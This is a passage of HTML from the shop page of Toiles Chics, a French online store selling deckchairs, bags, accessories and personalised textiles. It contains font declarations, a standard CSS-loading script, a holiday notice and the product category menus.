  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat-alternates/mFTvWacfw6zH4dthXcyms1lPpC8I_b0juU055qfQOJ0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat-alternates/mFTvWacfw6zH4dthXcyms1lPpC8I_b0juU0576fQOJ0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat-alternates/mFTvWacfw6zH4dthXcyms1lPpC8I_b0juU055KfQOJ0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat-alternates/mFTvWacfw6zH4dthXcyms1lPpC8I_b0juU055afQOJ0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat-alternates/mFTvWacfw6zH4dthXcyms1lPpC8I_b0juU0566fQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_async_css wpr_minify_css wpr_desktop" /></head>

<body class="archive paged post-type-archive post-type-archive-product paged-17 post-type-paged-17 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-shop woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

			<div data-rocket-location-hash="37760f65178e013c7579ac3685c96f51" class="easy-notification-bar easy-notification-bar--align_center easy-notification-bar--button_right">
				<div data-rocket-location-hash="d9339721e4bfae0e4b0b7b6ac72ba05b" class="easy-notification-bar-container enb-system-font">
											<div data-rocket-location-hash="86d313fdaccd85dae9d48e47207a7621" class="easy-notification-bar-message">
VACANCES : Toiles Chics prend des vacances , les commandes seront traités à partir du 26 août 2025 ☀️🏝

Retrait en magasin sous 48 à 72h ( hors produits personnalisés ) - Boutique à Asnières-sur-seine</div>
																<div data-rocket-location-hash="7e660bb9d7c5975867bf580c41d8762d" class="easy-notification-bar-button">
							<a class="easy-notification-bar-button__link" href="https://toileschics.com/horaires-et-infos/">Horaires</a>
						</div>
									</div>
							</div>
			
<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>

<div data-rocket-location-hash="eec4a6ff1048c8affc71e83ef4123daa" id="wrapper">

	
	<header data-rocket-location-hash="210dd4d89c047fc40d4f62c0ea2c9966" id="header" class="header header-full-width">
		<div data-rocket-location-hash="b62b154187cd1f5efff1583f3c4bf6ea" class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-line">
                        </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-line">
              <li class="html custom html_topbar_left"><p><font color="#f78479">Livraison gratuite à partir de 50€ (hors transat)</font></p></li>          </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-line">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://toileschics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-line">
              <li class="html custom html_topbar_left"><p><font color="#f78479">Livraison gratuite à partir de 50€ (hors transat)</font></p></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main show show-logo-center hide-for-sticky has-sticky-logo nav-dark">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://toileschics.com/" title="Toiles Chics" rel="home">
		<img width="294" height="429" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140056/LOGOFichier-100.png" class="header-logo-sticky" alt="Toiles Chics"/><img width="816" height="308" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14133013/Capture-decran-2022-02-17-a-14.45.58.png" class="header_logo header-logo" alt="Toiles Chics"/><img  width="816" height="308" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14133013/Capture-decran-2022-02-17-a-14.45.58.png" class="header-logo-dark" alt="Toiles Chics"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/ToilesChics/" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://www.instagram.com/toileschics" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:communication@toileschics.com" data-label="E-mail" target="_blank" class="icon button circle is-outline tooltip email" title="Nous envoyer un email" aria-label="Nous envoyer un email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              
<li class="account-item has-icon">

	<a href="https://toileschics.com/mon-compte/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Se connecter" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Se connecter / S’inscrire			</span>
				</a>




</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://toileschics.com/cart/" class="header-cart-link nav-top-link is-small" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Recherche" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://toileschics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div id="masthead" class="header-main main-stick-custom show-logo-center hide-for-sticky has-sticky-logo nav-dark" style="display:block;">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://toileschics.com/" title="Toiles Chics" rel="home">
		<img width="294" height="429" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140056/LOGOFichier-100.png" class="header-logo-sticky" alt="Toiles Chics"/><img width="816" height="308" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14133013/Capture-decran-2022-02-17-a-14.45.58.png" class="header_logo header-logo" alt="Toiles Chics"/><img  width="816" height="308" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14133013/Capture-decran-2022-02-17-a-14.45.58.png" class="header-logo-dark" alt="Toiles Chics"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="right-nav">
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>
          

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/ToilesChics/" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://www.instagram.com/toileschics" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:communication@toileschics.com" data-label="E-mail" target="_blank" class="icon button circle is-outline tooltip email" title="Nous envoyer un email" aria-label="Nous envoyer un email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
              
              <li id="menu-item-82555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82555 menu-item-design-default has-dropdown"><a href="https://toileschics.com/categorie-produit/non-classe/paques/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nos collections<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-285592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285592"><a href="https://toileschics.com/categorie-produit/noel/">Joyeux Noël</a></li>
	<li id="menu-item-194352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194352"><a href="https://toileschics.com/categorie-produit/collections/paques/">Pâques</a></li>
	<li id="menu-item-194359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194359"><a href="https://toileschics.com/categorie-produit/collections/mamie/">Mamie d&rsquo;amour   ♥</a></li>
	<li id="menu-item-285905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285905"><a href="https://toileschics.com/categorie-produit/collections/saint-valentin/">Saint-Valentin  ♥︎</a></li>
	<li id="menu-item-287320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287320"><a href="https://toileschics.com/categorie-produit/collections/papi-a-la-fete-%f0%9f%91%b4/">Papi ♥</a></li>
	<li id="menu-item-287228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287228"><a href="https://toileschics.com/categorie-produit/collections/rentree/">Rentrée</a></li>
	<li id="menu-item-286277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286277"><a href="https://toileschics.com/categorie-produit/collections/maman/">Cadeaux pour Maman</a></li>
	<li id="menu-item-286848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286848"><a href="https://toileschics.com/categorie-produit/collections/papa-damour/">Mon Papa d&rsquo;amour</a></li>
	<li id="menu-item-285337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285337"><a href="https://toileschics.com/categorie-produit/lin-dete/">Lin d&rsquo;été</a></li>
	<li id="menu-item-194358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194358"><a href="https://toileschics.com/categorie-produit/collections/amour-a-la-francaise/">Amour à la Française</a></li>
	<li id="menu-item-286847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286847"><a href="https://toileschics.com/categorie-produit/collections/maitre-maitresse/">Maître &amp; Maîtresse</a></li>
</ul>
</li>
<li id="menu-item-287098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-287098 menu-item-design-default has-dropdown"><a href="https://toileschics.com/categorie-produit/nos-produits/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nos produits<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-286044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286044 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/transat/">Transats</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-286773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286773"><a href="https://toileschics.com/categorie-produit/transat/transat-adulte/">Transat adulte</a></li>
		<li id="menu-item-286774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286774"><a href="https://toileschics.com/categorie-produit/transat/transat-enfant-transat/">Transat enfant</a></li>
	</ul>
</li>
	<li id="menu-item-286043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286043 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/sacs/">Sacs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-286049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286049"><a href="https://toileschics.com/categorie-produit/sacs/sac-cabas-en-coton/">Cabas en coton</a></li>
		<li id="menu-item-286023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286023"><a href="https://toileschics.com/categorie-produit/sac-cabas-jute/">Cabas en Jute</a></li>
		<li id="menu-item-289598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289598"><a href="https://toileschics.com/categorie-produit/sac-polochon/">Sac Polochon</a></li>
		<li id="menu-item-286069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286069"><a href="https://toileschics.com/categorie-produit/sacs/sac-filet/">Sac filet</a></li>
		<li id="menu-item-286051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286051"><a href="https://toileschics.com/categorie-produit/sacs/tote-bag/">Tote bag</a></li>
		<li id="menu-item-286047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286047"><a href="https://toileschics.com/categorie-produit/sacs/sacs-a-dos/">Sacs à dos</a></li>
		<li id="menu-item-286048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286048"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/sacs-bandouliere-sacs-personnalisation/">Sacs Bandoulière</a></li>
		<li id="menu-item-286050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286050"><a href="https://toileschics.com/categorie-produit/sacs/sac-week-end/">Sacs week-end</a></li>
	</ul>
</li>
	<li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6357 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/accessoires/">Accessoires</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://toileschics.com/categorie-produit/accessoires/pochettes-zippees/">Pochettes Zippées</a></li>
		<li id="menu-item-7340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7340"><a href="https://toileschics.com/categorie-produit/accessoires/pochette-de-toilette/">Trousses de Toilette</a></li>
		<li id="menu-item-289398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289398"><a href="https://toileschics.com/categorie-produit/porte-monnaie/">Porte Monnaie</a></li>
		<li id="menu-item-286284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286284"><a href="https://toileschics.com/categorie-produit/accessoires/petite-maroquinerie/">Petite maroquinerie</a></li>
		<li id="menu-item-289399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289399"><a href="https://toileschics.com/categorie-produit/etui-a-lunette/">Etui à lunette</a></li>
		<li id="menu-item-289400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289400"><a href="https://toileschics.com/categorie-produit/housse-tablette-ipad/">Housse tablette/iPad</a></li>
		<li id="menu-item-287664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287664"><a href="https://toileschics.com/categorie-produit/accessoires/porte-cles/">Porte-clés</a></li>
		<li id="menu-item-286064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286064"><a href="https://toileschics.com/categorie-produit/accessoires/foutas/">Foutas</a></li>
	</ul>
</li>
	<li id="menu-item-286279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286279 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/bijoux/">Bijoux</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-286282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286282"><a href="https://toileschics.com/categorie-produit/bijoux/colliers/">Colliers</a></li>
		<li id="menu-item-286281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286281"><a href="https://toileschics.com/categorie-produit/bijoux/bracelets/">Bracelets</a></li>
		<li id="menu-item-286280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286280"><a href="https://toileschics.com/categorie-produit/bijoux/bijoux-de-telephone/">Bijoux de téléphone</a></li>
	</ul>
</li>
	<li id="menu-item-286000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286000 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/deco-maison/">Déco &amp; Maison</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-286001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286001"><a href="https://toileschics.com/categorie-produit/deco-maison/coussins/">Coussins</a></li>
		<li id="menu-item-289577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289577"><a href="https://toileschics.com/categorie-produit/tablier/">Tablier</a></li>
		<li id="menu-item-286057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286057"><a href="https://toileschics.com/categorie-produit/deco-maison/vaisselle/">Vaisselle</a></li>
		<li id="menu-item-286004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286004"><a href="https://toileschics.com/categorie-produit/linge-de-maison/">Linge de Maison</a></li>
		<li id="menu-item-286002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286002"><a href="https://toileschics.com/categorie-produit/deco-maison/linge-de-bain/">Linge de bain</a></li>
		<li id="menu-item-286020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286020"><a href="https://toileschics.com/categorie-produit/deco-maison/paniers-corbeilles/">Rangement/Paniers</a></li>
		<li id="menu-item-289683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289683"><a href="https://toileschics.com/categorie-produit/pot-couvercle-en-liege/">Pots</a></li>
		<li id="menu-item-287619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287619"><a href="https://toileschics.com/categorie-produit/deco-maison/plateaux/">Plateaux</a></li>
		<li id="menu-item-287662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287662"><a href="https://toileschics.com/categorie-produit/deco-maison/accessoire-de-table/">Accessoire de table</a></li>
	</ul>
</li>
	<li id="menu-item-285999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285999 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/textile/">Textile</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://toileschics.com/categorie-produit/t-shirt/">T-Shirt</a></li>
		<li id="menu-item-286005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286005"><a href="https://toileschics.com/categorie-produit/polo/">Polos</a></li>
		<li id="menu-item-7483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7483"><a href="https://toileschics.com/categorie-produit/sweat/">Sweat</a></li>
		<li id="menu-item-286071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286071"><a href="https://toileschics.com/categorie-produit/textile/casquettes/">Casquettes</a></li>
		<li id="menu-item-291856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291856"><a href="https://toileschics.com/categorie-produit/textile/chaussettes/">Chaussettes</a></li>
		<li id="menu-item-262789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-262789"><a href="https://toileschics.com/categorie-produit/accessoires/masques/">Masques en tissus</a></li>
		<li id="menu-item-290022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290022"><a href="https://toileschics.com/categorie-produit/textile/chaussons/">Chaussons</a></li>
	</ul>
</li>
	<li id="menu-item-286008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286008 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/enfant-bebe/">Enfant/Bébé</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-286058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286058"><a href="https://toileschics.com/categorie-produit/enfant-bebe/chambre/">Chambre</a></li>
		<li id="menu-item-286059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286059"><a href="https://toileschics.com/categorie-produit/enfant-bebe/bain/">Bain</a></li>
		<li id="menu-item-286014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286014"><a href="https://toileschics.com/categorie-produit/enfant-bebe/sac/">Sacs</a></li>
		<li id="menu-item-286060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286060"><a href="https://toileschics.com/categorie-produit/enfant-bebe/textile-enfant-bebe/">Textile</a></li>
		<li id="menu-item-286062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286062"><a href="https://toileschics.com/categorie-produit/enfant-bebe/accessoires-enfant-bebe/">Accessoires</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1358 menu-item-design-default has-dropdown"><a href="https://toileschics.com/categorie-produit/personnalisation/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Personnalisation<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-6317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6317"><a href="https://toileschics.com/categorie-produit/personnalisation/transats-personnalisation/">Transats personnalisables</a></li>
	<li id="menu-item-6319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6319"><a href="https://toileschics.com/categorie-produit/personnalisation/coussins-personnalisation/">Coussins Personnalisables</a></li>
	<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/">Sacs Personnalisables</a></li>
	<li id="menu-item-8410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8410"><a href="https://toileschics.com/categorie-produit/personnalisation/sweatpersonnalise/">Sweats Personnalisables</a></li>
	<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011"><a href="https://toileschics.com/categorie-produit/personnalisation/t-shirts/">T-shirts Personnalisables</a></li>
	<li id="menu-item-289729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289729"><a href="https://toileschics.com/categorie-produit/tabliers-personnalisables/">Tabliers personnalisables</a></li>
	<li id="menu-item-6321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6321"><a href="https://toileschics.com/categorie-produit/personnalisation/linge-de-maison-personnalisation/">Linge de Maison Personnalisables</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/">Accessoires Personnalisables</a></li>
</ul>
</li>
<li id="menu-item-288764" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-288764 menu-item-design-default"><a href="https://toileschics.com/nos-produits/carte-cadeau/" class="nav-top-link">Carte Cadeau</a></li>
<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7981 menu-item-design-default has-dropdown"><a href="https://toileschics.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Notre blog<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-291286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291286"><a href="https://toileschics.com/le-flocage-textile-cest-quoi/">Le flocage textile , c’est quoi ?</a></li>
